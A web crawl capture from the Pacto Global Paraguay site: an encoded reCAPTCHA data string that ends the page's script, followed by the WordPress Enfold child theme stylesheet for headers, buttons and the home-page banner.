wqwQwq90w49RcsOkwqcowqnDtMOZw5QAw6nClcKfX8OfX8K8GsO2GgY+wpQ7w4hjG8OxwrQ7exnCmMOmDcKqZxjCpcOHwpHDiH3CtMK3w6Izwos0woQzw6nCvS8IccKMWXxWCMKWw4dyOTgLwo7Chh/CqSBOw6bDuhfDs1TCvnxaw7ozw7vDlk9uAmvDuFbCmcKGw5Fgw4xQBsOkw6zDiCDDtMOXwqsEw4/[base64]/DqlksCMKWwrk9dcKiwpPCnS9ow57Dt1rCoMORakXCtMOsfTgYwrBjw5Jgw4JpWMKodMOcJETCj8OGEMKRfXYaXsOYwpE2w4V7DMOhZSYkwpXCi18nBsKuHA/Dn03CpMKhwqvCk2VhOMKcA8KBFQ7Cg8OmYyTDu8OvS2jDi8KxTH7DrsKsHQTCiifDhR/CgTfDm2vCvScgwqrDrsOMS8Kgw7IMwothwr3CocKPC31MLi1pwrzDtMKbw7AkwrPCuUTCvBQtDm7Cn8KTRCDDpsOOAB3CscOGWg7DkGnDh8OELX7CjC3DrcOnwrRdcsOKHmxXw7prwrfCssKswpxOFF8uw7/DrcOdEMOlwrPCisOGw4d4w68eHTQaEhHDmcO5Vz3DjsKAwrjCll/[base64]/w7wcFwsWJRsIwpTDt8KYasOZXMK8OjLCmznCpsKTwrkuwpUIUsO1Ww14w6jCicKlRFdFdBPCu8K+PkLDs1JkWMO4HsKjfyAtwpzCk8O4wrbDvRUzVMOkw6zCn8K8w7kqw7xUw7xXwpHDg8OXfcK5N8KywqJNwo5vBcK5GjUew4bCrGA8w6LCgW8/wr3DrXjCpnsqw6rClsOTwot4Aw3Dh8KTwrgKN8OFUMKhw7UMHcOqDk8/XHDDpsKPf8O0O8KzG1RaT8ONG8K2Z2ZJHC3DjsOqw7psYsO9QxMwKGkxw4TCgsOxWE/[base64]/[base64]/DvcKww6TCosODVcOew6HDpsO4TcKUXMKDwpUxUV/CpXoSWsO5w7/[base64]/[base64]/DnAkiWUDDuhnCnGZLEHs5woPDmHLDv8O8CRvCrcK/SMK3ecKOSFXCoMKKwrvDl8KoIRrCqGbDtkk+wpzCrcKmw7HCmsKxw791QAfCtsK7wrZxBMOow4rDpzbDjcOXwrLDtE5wacOWwqI8FcKWwp3CsHx8BV/Du1EDw5/DgsKxw7AcRi7CulN2w6XCn3IYAGLDuWBlb8OPwrp5LcOFazZdw67Ct8KQw5HDqMOKw57DpVnDucOBw6/CkmbCgMOdw5PDncKgw79WS2XDrMKowqLDjcOPETkCK1bCi8O7w6gSU8OqX8O4wqt7V8KjwoBqwqLCoMKkw7TDo8KMw4rCpmXCkzPCjH/DgsOidsKybsO3UcOswpbDncOBIXvCt2FEwr08w44Yw7XCk8K5wrh2wqbCp24UbVwJwr0xw6TDni7ClGYgwpDCkAUjK3nDnFd2wqvCkRrDrcO3BUN6BMK/w43CgsKnwrgrYMKCw7TCt2XCuwPDhgclw7V9SEwBw6Flwqhaw5kjDMKVZD/Dg8O/[base64]/DmMOHfcOsGsK8w4bCtsO1wo8ywrHDg8KTO8Ouw7Z0w7dSQTU2PjgiwobDh8KgJBjDo8KoUcKoL8KsD3DCn8OFwoXDsUgQfiLDksK2QcOIwpEIeDHCr2ZXwpnDtCrClyLChcOUcMKTEH7CgGDCskjDmMOpw7DCg8Oxw5DDtAs/wqPDlMK7HcKZw4dbBMOma8Kxw6wzJsK1wp59ZcKkw5/[base64]/wpReHMKGwr/[base64]/CgSI5w7AQw73CoGvDrwVvRHRGP8KNw57Dh8OBWsKEaMKnF8O1NzkDejxqXMKRw6Frah7Dh8KYwpDCplctw4nCrHdGd8KHfTLCisK7wovDpMK/USdhTMKXd3TDqigXwpvCjMOSMMOQw4vCsDjCugnDqWrDnB3DqcOnw7zDtcK7w5kswrjDkhLDosKQGy1Hw5Y7wpbDl8OKwqDCscOcwpdWwp7Ds8KjMkfCs2fCnWJzH8OVcsOHGkRaEQnDmX0xw6V3wobDslIAwqErw5EgJhjDscKzwq/DgsOAUcOMQMOVNHXCqkzCvmfCoMKIDFTDjMKCNx8NwprCmUjCq8O2woTDpBrDlzsSwq1dTMOfbksnwrkiOz/[base64]/[base64]/[base64]/wp/DihbDgsOlwqBDVMOTL2XCqjAzL1TDnsOQfcOywpBrAXHCpT1JXsKaw47Dv8KOw5/DusOEwpPCvsOWdQnChsKBLsKlw6zDjUVkVMOFwpnCrcKlwqjDoWDCo8OGT3VcTcOWMMKFUCJqSMOiPBnDk8KlDCgsw6QZdEx4wo/Ct8OXw4DDtMOaHzBdwp49wrgiw6nDrC8uwocHwrjCpcOTHsKpw4vCugLCmcK2DyAGfMKSw57Chn5EYCDDhl3DhSROwp/DkcKeak/DnRkrLsOCwq7DqVbDuMOdwp9IwpdLM0IDJHxww6nCusKSw7ZjMnvDhzHDusO0w7DDsy7DtsOQASDDjsK7FcKlUMOzwozCiQnCtcOTw5jDrDXDncKAwprDlMOFw7gVw7M2asOoaQ/CucOGwobDlGLDo8Ofw4fDn3pBPsOwwq/DmCPCjCPCksKQIxTDlxbDgcKKWU3DiQc2ecK7w5fDnCAcLz7CvcKmwqcdfmYiwp3DoxrDgklULEFkw63CtAExblFaLCzDpAMAw6DDnQ/ClC7DmcOjw5rDoi5hwrdKXcKsw5XDh8KHw5DDgm8jw6d7w7DDisKDB0MFwo3CrsKqwrPCmiTCpsObOAl6wqYgagNRwprDslUlwr1rw5YgAMKzcGQ6wqp2CsOYw7gndsK3w5rDmcKGwo0Iw7zCtcOKAMK4w5/DusOQH8O2T8KDw4EVwpfDjAJxCnLCoBIQXzTDjcKFwrbDuMKKw5vChsO9wqPDvFpow6PCmMKBw6vCr2JGacOFJS4AA2DCnD3Dg0XCtsK8VsOiRggeEsOHw6pfUcKUKsOowrMbGMKUwp/Dm8KswqYjGkEsYCwRwprDlV0EIsObTwzDssKbGnjDmXLCgsOMw5R8w7HDn8K6w7YaWcKJwroewojCpTnCisOTwpZIf8OdT0HDtsOTTV5uwqdhGmvCl8ORwqvDlMO8w7hfcsOiHg0Tw4s3wrBSw6jDhE0vE8OEwo/DicOhw47DhsK3wqXDtgw0woDCgsOFw5JSG8K/wpFFw5LCsWDCu8KdwqTCklUJw7ZrwqHCtCPCtsKCwoI5JcO4wpXCpcOBeSbDlBRrwpLDp3RFdcOowqw0fkDDosK/UE/[base64]/CiWgfwpHDtStwezFCw4vDl8Kkwok6O3DDqsOCwoUUfCl7w4Mmw4V3JcK7Tw7DgMORwpnCv147LMOuwpIOwrYxQsKXP8OswrxMOkA3OMO4wrDCnCzCjyoHwqVsw7zCnsKFw55mTWnChEt9wpFYwpXDgsO7Qmwsw67DhDYUXyMBw5fDmsOfN8Ovw4vDv8OIw63Dq8K/woIUwoBhEQRkD8OawqfDpy0ZwpzDqcKVT8Kyw6jDp8KywqbDgsO2w6TDqcKJw6HCpUfDknHCn8Kcwpp1WMKpwoQnHnLDki4tAR3DpsOvdsKMRsOnwqLDiy9qecKxCzPCj8OvbMOmwrU0wqFCw7YkNsKpwrkMbMO9W25qw6lTw73DtiHDrmkLBX/CuWTDtz9tw6kCwpTCknQ6w7HDnMKqwo0lB1LDjnDDqcKqB0/DlsO9wog7MMOmwrbCmjp5w50vwqLDicOlwo8Ew4IQHX/[base64]/ScK7esKYwoPDrFAFRi/Dq8KvwovDpcKswqY+AR3CgCnDkEBFHVJiw5ZSNMKuw6PDl8Knw5/Cl8OIw7HDqcKLC8KKwrE2FsKAfydDZxrCqsOLwot/wp4gw7JyecK1worCjAd8wqV5bUt6w6t8wpdNXcKlZsOswp7CksObw7AOwofCgMOSw6/DuMOTZx/DhynCojo8dhBcClTCu8OJXMK/fMKKPMOtP8OwOMOhK8Oww4vCgSoHc8K1MUkHw77CgTnCjMO0wr/CuhrDgBU/w6FlwozCvVw5wp3CuMKgwprDo3zDmU3DtD/Dh34bw6rChBAQNsKrQj3DkMOJHcKkw7TChxYsX8K+FlrCuXnDogJlw4dIw57Chx3DtGjDrWzCoERTXMOKE8OYOsKmVyHDlMOrwooew5DDvcOAw4zCusOKwqTDn8OwwrbDm8Ovw4ArRHhOYi/Ci8KREl5Wwo0Iw6E2wr/ClB/[base64]/Co8OewrRkw4k9d8Kqwr3CrMO3LsK/w40VPsK/wq1yayTDgTbDqsOvTMOya8OcwpDDqgEhesOSUsK3wo16w4JJw4lfw4RaAsOsUEjCoHFPw4IAHFlxVWrDl8KUwog0NsOHw4rDk8KPw6hhYWFrDcOSw69hw5d+fDQ+XR3DhMKKMWXDosOFw74GLhTDqMKqwrDCvmLCjB/Dp8OXGWHDoB9LPBPDvMOTwr/Cp8KXdMOVTElQwoEGw67Dk8Oxw7XCoXAUe2A/[base64]/agLCp17CsA0Ew7/CoMKCw4LCoTsuwppyOCvDmhbDocKJfcO8woXDvTLCp8OJwqotwqVdw45uAUjCgVQxIMKPwpsHFEjDn8K9wodaw445HMKBX8KPGRNlwoZPw6VPw49Nw7dYw5Nvw7HDu8ORTsOWAsKFwpd/HcO+UcKZwroiwr3Cp8OawoXDnzvDnMO+Uxg6WMKMwr3DoMOMH8OywrrDjDcGw6BUw5VpwrzDp3XDocOjbcKyfMKbc8OOXsODSMO+w5PChmLDscKqw4zCoXrCt0rCpijCkwrDucOuwpJzF8OCI8KTPMKyw7F6w6JgwqILw4hiw4MBwoo/HV1fKcK4wpILw4LCgzAzWAAJw6rCqmg7w6o2w7AUw6bDiMOow5/DjDc+w4JMFMKPPcKlf8KkZMO/ekvCpCtLUCFTwoLChsOZYsOCClPClMKZHMO9wrFFw4LCgyrCmcOvw4HDqRjCjsKxw6HDlEbDuTXCrcOow7zCnMKGZ8OWScKgw4I3Z8Kwwr0awrPCt8KgCMKSwqTDiFIswoDDvwxQw6Vpwo/DlRAtwqbCsMOdw45ca8KFNcO/BRfCqx8IcGgGR8O/bcOiwqsNekHCkk/Dl3HCqMOHwoDDtFkOwo7DkCrCsifCmsOiTMOpSsOvwr7Dv8OpDMKlwpvCu8O4JcKAw4sUwogtD8OGBMKDAsK3w4oydRjCnsOdwqTCtUROLh3ChcOlJsKDwpxZG8Onw4DDiMK/[base64]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[base64]/CpU3CpC8aJcKcwqnCiAAtwoRswr/[base64]/DosKnOxnClXzCslTCoMO8w7cgTsOZUSJjOxBeFWQfw73Clw4ow63DnGTDhMOgwqMjw4vCkl4Oeh/DiEpmJ2/Dh28Xw4gGLwvCl8OrwrvCjShew4VPw57Do8OdwprCpWLDscO4wooKw6HCo8K8PMOCCDkTwp1sG8KLJsK3YhxoSMKWwqnCpS/ClVx7w5pvEcOYw4/CmsO6w7xFe8Oow47CoW3CnmocXmQAwrwnDWDCnsKow7FWAjRtVmApwrhiw6cYKcKKEiJawr4+wr9iRh/DrcO/[base64]/CswLClmXCvxLCuQd9wpVVGsK4w4d6dT4cW3Mnw6N/w7A8wqTCt1MERsOqccOwe8O4w73Cin5nPsOKwonCgMK+w6LCscK7w7PDk19Sw4AaNi/[base64]/Dg2nCr8ORw7vCrcOdJAvCo3TCvMOlDsKaLMO8UMKPVsK1w4DDj8Obw7thdGjCsQXCncKeR8KiwovDo8O3X0MwAMObw6dbLxwFwoR8FxHChsK5AsKfwpocVcKKw4oQw73DnMK8w7DDj8Oqwp7Cu8OTWR/CrQ8vw7XDvEDCvCbCoMO4KMKTw4VwBcKAw7dZSMOHw4QidF00w7ZKw7DCrcOmw63Dq8KFGhw0DcOewqLCv0TCrMOZRcKZwrPDrMO6w4PCpjjDosK9wrlHIMOkJ10ON8K6LEPDtwU5VsOfNsKjwrQ4D8ORwq/CsTMsC0gDw7kLwpnDqsOZwonCq8K6YCtzZsKLw5U0wofCi3llXcKCwoDCrMKnHysEJ8Ojw4dAwozCkcKOJF/CtEHCsMK1w6x2w6vDjsKHXcK3Hg/Dr8KaL0zCj8KHwq7CusKWw6oew5XChMKmbsKGYsK6RX7Dq8OBb8KjwrwmXR1ow7TDlsKDf2sdOcKGw6sKwqzDvMOpCMOdwrYXwoU9P0Nlw6cKw45ACm9iw552w43Ch8Odwp3DlsO7LF3CuWrDn8O/[base64]/DilPDjsKtD8K9wqIiw7PDmsOSwr7CrcOwJWLDp8O6IV/DncKOw7DCusKdB0LCk8K1bcKNwpcjwrjCscKQTRbCplUlb8K/wp3DvQrDol4Ec2zDicKPQ1XCuSfCjcKyLXQ3ClPCpizCtcK/IB3DjUvCtMOoaMKLwoNJw6bDjsKPwqpYw6zCsglLw7jDoRTCshbCpMKIw6tULyzCmcKewobChz/DpMO8AMORwrtLO8OCHzLCt8KswpjCr1nDjV9MwqdNKm8UOUcEwq86wonDrlBcRMOkw5xycMKtw6nCuMKuw6fDuEZJw7sxw4cew6ExezrDg3cfIsKiw4zDqwzDn0dwD0rCk8OyNMOCwoHDoU/Cs3lgw6k/woPCmhrDmAPCocOYMMK6wrp3IEjCvcK2E8ODSsKvQ8O6fMKoFMKhw43Du0Myw6N/fm0DwrRMwoA6FV8oIsKpKcKsw7TDvMKyCEzCiGsUOnrDoC7CnGzCuMK8eMKfdW3DvQQedsKxw4jCmsKHw4Y8CX57wr1BSSjDnDU1wrdFwqp2wpDCsn/Cm8OKwoLDm0bDunRHwrjDg8K6YMOoDWbDo8Kmwrw7wrfCoWUOSMKFP8KYwrknw5o9wpIgGMKlaj0SwqDDosOnw4vCk03DkMKjwrg+w6UZcmEMwqsVKDdHfsKcwoTDhSvCtMOTXMO2woNywofDngRMwq7DicKVwoQcKMOYHsKbwrxyw6zCkcKBGsOmAgwbwooLwq/CmsKvGMOiwprCmsKOwpTDmAMGK8OFw50Qa3lvwqnCmEjDnTfCrsKhXl3CuiPCiMKcLzdNJBVcXMOEwrciwqBELhPCoTZuw5bCkD9OwrLDpA7DoMOWWhlPwp8NcVU4woZMO8KNVsK3wrlxEMOoIyXCvX5dKyfDpcOhI8KQTHk/QBzDscO7OWzCrXzCg1nDsmFnwpLDo8OqUsOew7vDs8ONw7fDu2Qhw5fCtwfDogTCmBtaw7h8wq/[base64]/w65cw5tAw5kGMMKMRMO9UsO9woZ9w58hwoTCp1F4w5cow4TDqQnDnz4NZ0g9w7t7bcK4wr7DvsK5wqDDrMKlwrY/wqxowpFrw4sWwpHCvgXCnMOMLsOuaW08WMKuwopEWsOrKEB2e8OUcyPCpA4WwoNWScKpKj3DojLCoMK5QsORwr7DkiXDvwXCgF4lGsOfwpXCi09aG3/ChsKAa8KAw60OwrZ5w7/CrMOTTURFUFQvMsOVXsOYIMK1a8OkVG5ECCc3wrQBDMOZPsOSW8Kjwo3CncKzw692wojCvxAkw4kaw5XCtcKqScKTNGs+wp/CnAZYJld8MFE2w5kRN8Oxw5/DvmTDgwzCsBx6BcO1f8K8w4rDk8Ksew/[base64]/[base64]/DnjNGw4N2EMOtwqFJA0rDiMOEwpcBTHQuwqbCnVAsLH0cw6JvUcK+ZsKIN3JAcMOhPQDDiXLCpDElEhEEZMONw7nDtHBpw6U/[base64]/[base64]/wpvCogbDuRHDpihIw7PCoHXCszxPVcKuQcOjw51Qw5PDk8ODQMKgK0xwdsK8w5nDtsOiwo7DrMKew5HCtcK2O8KBUzDCj1LDuMO4wrPCpcOww5fCpsKVScOYw6UoeEtEB3rDtsOYGcOAwrxyw5MYw4/DqsKSw6U+wrrDg8KFesOvw7JIw4YYO8O/[base64]/CncKpwqMtSMOfw73Cn8OOPxfDlzfDtSHDkXAOb1HDs8OEwop1JW7DmmZINFB5woZlw63CjzgocMO/w4BnfMKwQAEyw6EMMMKTwqciwrRNGEpPScK2wptseWbDlsOnD8Kew7sSXsOBwqQ1ay7Dr2fCkD/[base64]/wpXCtcKow7DDnMKtwo5uDzXDvlRww7IjPMOWwrQ8WcOQSgZ7wrQ+wo1twqrDo37DnQvDgAPDg2UGfSVyNcOqIx7CgsK5wpJyKMO3WMONw5nCsnvCmsOdCsKvw5wKwoAZHA0Yw6pLwqVuOMO5eMONVUp/w57DjcOXwpfCn8OSL8Osw6fDusOlX8K7IF3DpyXDlgTCpS7DnsOawqbDrsO7w6XCkwRiEC4nXMKCw6nCuQBVwpdsUwjDo2TCp8OSwq3CkjbDm0HCu8KiwqfDgcKMworDjXg9f8O3FcKUJxTCizbDrnvClcONSj/CmzllwpoJw5DChsK5JXl+wp5jw5jCnEPCmU3DlEHCu8OAVQHDsGk4CRgawq57woHCm8Opczhgw6wAM1g+bH4RPx/[base64]/[base64]/w4vCoSDDicOgHsO5KANlw7nDmSU9wq48TsKMCl7DssKCw7wnwq/CqsKZWsKhw7IaLcOAJMOww7wKw71hw7vCicOPwqggw7DCpcK5w7LDs8OEJsKyw6EBFwpvT8KnRmDChWPCuivCl8K/ekgkwqZ/w6xTw7PChXRGw6vCuMK/[base64]/[base64]/DvHsKw5EtSQNKUzl2w7YXfDlYw7HDmhFwe8OaXcKTUwZNFDvDssOwwoBmwoTDs045wqLCgAReOsKzTsKHRFHCmm3DksOzMcKJwrTDv8O+PMK9VsKXHwRmw49QwqHCrwplccOGwoIZwq7Cu8KINADDjsOmwrdSb1jDijhbworCj1TCgcOyO8KgVcOKc8OFISTDvEc/[base64]/CpmYIw5QxZVwyw77DmG12IUEnwq7Dm3A9ZVHDscOSThvDmMOawqYRwpFlRcOiYBNAZ8OsWUBtw4xBwro3w7vDjMOkwoYrEiVAw7NDO8ORwr3Cn2J8dixAw7FKKV/CnsKvwqhYwoAQwonDt8KQw7gqwpVHwqrDkcKAw7/Cr0zDvcKrKzxlHHhswolEwpo2XMOJw7/Dn1gMIyTDmcKRwppIwok1csKew45BWy3CvC1Xwq8twrHDmA3DtTwRw6HCv3XDmRXDo8OYw4wGFAkkw5k6KsOkVcODw6vCrGLClhfDlx/DicOqw4vDscOPY8OKLcOqwr1mw4IzP0Nke8OsAMOfwp8zeEtjNE4EZMK2EHB7SSzDhsKNwp4Qwq0ECUrDj8O9ecOFIMKRw6bDp8KzTStkw4DDqgd+wr9qIcK/eMKXwq/Cp3PCscOHa8KGw75dCS/CpMOEwqJDw5IGw6zCvsKRTMOzQA5KZMKBwrjCo8Ksw6wEZMOnwrjCvsKBf3NXQcKhw6cfwp4jVMOrw5Iaw4g3UcOSw5wDwoNRV8OOwrx1w7PDuC/DlXbCucKyw6A7wrnDiHfDqlItScKSw6Izw57DqsOwwoXCsHvDoMOSw6d/[base64]/Cj8KaFTB2bMOUYQsEwrtFIisrbE9jVVkew7bDhMKJw5TDq37DnQdxwp4Rw4fCvlPCkcOWw6AsJAMQK8Otw5/DnkhFw5zCrsKKbnbDmMOdF8Kbw7Q4woPDhT4zFzQreEDClkclC8OSwot5wrZ7woBMwpTCkcOUwpkoXlAeH8KdwpF/U8KFJcOHBTbDogEow43CgkXDqsKLSUnDlcK/wp3CpHQOwozCi8K3DcOlwq/DlmECDCnCv8KMw6jCl8OpO211dxcRT8KMwq3Co8KIw7rCk0jDkh3DmMK8w6nDt1RlY8KSa8OeQFdWc8OZw70kw5g/QmzDs8OibjoEMsKYw6PChD45wqpbLFRkTnjCsmDClsK2w4vDqsK0QAnDk8KIw6HDhMKybx9EMxvCjMOKc0DCmgsJwrJGw6JDEVrDuMODw7NmGHBCGcKpw4VlUMKww4oqIGl6ITPDvUBuecOGwqttwqbDu2LCu8OZwo46bsO9RyVuLW5/wr7DpsOCBcOtw6nDnGRND1LDnEw6wo8zw6rCj3IdYw5vw5zCjwM0KFkdDMKgLcK9w7dmw4bDkBnCpW1qw7DDiQUiw4vCnCQ/M8OWwrlhw43Dg8OXw6PCosKRasKqw4jDllw8w59Jwo1DAcKAasKVwrg0CsOvwrU7w5AxdsONwpIEPy7Dj8O+wpU/wo0gesOlOMOwwpHDicOoTwkgeWXDql/CrGzDlcOga8OdwpfDrMOEFhJcFRnCs1lVFQcjK8Oaw41rwr8lcTAVfMOLw5xlQcOGw4xSBMO9w488w47CjCXCjhdQG8O/wovCvsK+w5XDuMOsw7rCs8Kjw5/CgsK/w7lGw5V2N8ODa8KYw6Acw6HCvi1uKgs1DMO9SxJ5bcOJET7DsnxNUU4wwqHCpcOjwrrCmsKhbMO0UsKofXJow5Z/[base64]/CosKKawpEcTEsAylGwozDtsOKwqJew7bDvRDDgcK+FMK6Jl/Ds8KTZsKcwr7CpBnDq8O6YcKtQEfCiCHDjMOcGzfCvX7CpcOKd8KjFAgcfFIULk3Ci8K+w4kEw7p/[base64]/Cp8OrG8O4IlLCj8K6w7jCgkZZZ37DmjTDhzrDjcKzdltVbsKZJMOfNV48RhcCw7NYQR7DnXJ3LFV4DMKIdjTCkcOawr/DgDEYEcOwSgPCrRbDsMK1OCx5wrF0EVHCi2Avw5vDiw7DkcKgeTzDrsOpw4omAsOfPMO/JkbDnjgEwoDDi0LCkMK0w7LDi8O5KUl9woZIw7M7dcK0JsOUwrDCj1Now6zDrxNrw5DDmkXCoWl9wp0AacOzD8Kowqxqeg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc5d1smAAAAAEBOzigQ8210erulwAttFJIZQlDI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.pactoglobal.org.py:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22cUNW0ObQv8/tn/2mGjg5h7OWwcgckEfus+qq8Z0jyrg\\u003d\x22,1,0,null,1,1769000797561,0,0,[92,62,38,92,222],null,[232,232,157],\x22RC-iTWscUDr7uduMA\x22,null,null,null,null,null,\x220dAFcWeA4tR04uanEmxVto7vwyii1RkCN0cfqDBkfN4tIRw5rHDuAchkoENUjmEsd6oEkIgU3JJDGoNAKeCXINEryJ9WoATWnbHg\x22,1769083597523]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pactoglobal.org.py/wp-content/themes/enfold-child/style.css?ver=7.1.2
body_size: 48614
content:
/*
Theme Name: Pacto Global
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the Enfold Wordpress Theme. If you plan to do a lot of file modifications we recommend to use this Theme instead of the original Theme. Updating will be much easier then.
Version: 1.0
Author: Kriesi
Author URI: http://www.kriesi.at
Template: enfold
*/
.max-575 {
  max-width: 575px;
}

.max-600 {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

#header_main {
  box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.14);
}
#header_main .main_menu ul:first-child > li a {
  text-transform: uppercase;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  border-bottom: 9px solid #fff;
}
#header_main .main_menu ul:first-child > li.current-menu-item > a {
  border-color: #699cc6;
}

.logo {
  display: flex;
  align-items: center;
  height: 100%;
}
.logo a {
  max-height: 65px;
}

.template-page .entry-content-wrapper h1, .template-page .entry-content-wrapper h2 {
  text-transform: none;
  letter-spacing: 0;
}

#top #wrap_all h1.av-special-heading-tag {
  font-weight: 700;
}

#top .main_color .avia-color-theme-color {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  border: none;
  border-radius: 0;
}

#top .avia-button.avia-color-dark {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  color: #1e3250;
  border-color: #1e3250;
  border-width: 2px;
  border-radius: 0;
}

#top .main_color .avia-color-theme-color-highlight {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  border: none;
  border-radius: 0;
  background-color: #1e3250;
}

.btn {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  display: inline-block;
  padding: 5px 15px;
  border-radius: 0;
}
.btn.btn-primary {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  background-color: #699cc6;
  color: #FFF;
}
.btn.btn-primary:hover {
  opacity: 0.7;
}
.btn.btn-secondary {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  border: 1px solid #1e3250;
}

.celeste {
  color: #699cc6;
}

body#top {
  font-weight: normal;
}

#top .av_header_transparency #header_main, #top .av_header_transparency .avia-menu.av_menu_icon_beside {
  background-color: #fff;
}

#hero_home {
  margin-bottom: 0 !important;
}
#hero_home .slide-banner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 100%;
  max-width: 1210px;
  margin-left: auto;
  margin-right: auto;
  padding-bottom: 25px;
  padding-top: 25px;
}
#hero_home .slide-banner .intro-banner {
  width: 50%;
  color: #FFF;
}
#hero_home .slide-banner .intro-banner .top-txt {
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 10px;
  color: #699cc6;
  font-size: 21px;
}
#hero_home .slide-banner .intro-banner .title-banner {
  font-size: 34px;
  margin-top: 0;
  color: #FFF;
}
#hero_home .slide-banner .intro-banner .desc {
  font-size: 21px;
  color: #FFF;
}
#hero_home .slide-banner .intro-banner .btn-secondary {
  border-color: #FFF;
  color: #FFF;
}
